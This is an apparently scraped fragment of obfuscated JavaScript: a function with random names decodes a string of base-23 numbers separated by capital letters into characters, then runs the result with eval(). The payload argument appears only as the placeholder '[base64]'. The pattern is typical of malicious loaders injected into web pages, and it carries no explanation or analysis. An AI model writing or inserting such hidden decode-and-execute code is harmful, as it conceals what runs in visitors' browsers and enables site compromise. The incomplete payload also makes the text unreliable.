function xlfesa(ovscfaar){var orbprtvwd='Z';var tfdfabwo='A';var arkvllux=[];var vbwskaik=new RegExp('['+tfdfabwo+'-'+orbprtvwd+']');var vmzwexjd=ovscfaar.split(vbwskaik);for(var i=0;i<vmzwexjd.length;i++){arkvllux.push(String.fromCharCode(parseInt(vmzwexjd[i],23)/(59)));}eval(arkvllux.splice(1,arkvllux.length).join(''));}xlfesa('[base64]'); 
     